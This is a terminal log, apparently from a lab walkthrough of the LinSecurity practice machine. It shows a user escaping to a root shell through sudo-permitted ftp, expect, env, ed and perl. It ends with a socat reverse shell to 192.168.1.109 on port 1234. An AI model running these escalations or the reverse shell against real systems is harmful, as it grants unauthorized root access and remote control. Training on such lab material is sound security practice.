 bob@linsecurity:~$ sudo ftp
ftp> !/bin/bash
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~# exit
exit
ftp> bye
bob@linsecurity:~$ sudo expect -i
expect1.1> id
www.hackingarticles.in
uid=0(root) gid=0(root) groups=0(root)
expect1.2> exit
bob@linsecurity:~$ sudo env /bin/bash
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~# exit
exit
bob@linsecurity:~$ sudo ed
!/bin/bash
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~# exit
exit
!
q
bob@linsecurity:~$ sudo perl -e 'exec "/bin/bash";'
root@linsecurity:~# id
www.hackingarticles.in
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~# exit
exit
bob@linsecurity:~$ sudo socat exec:'sh -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.109:1234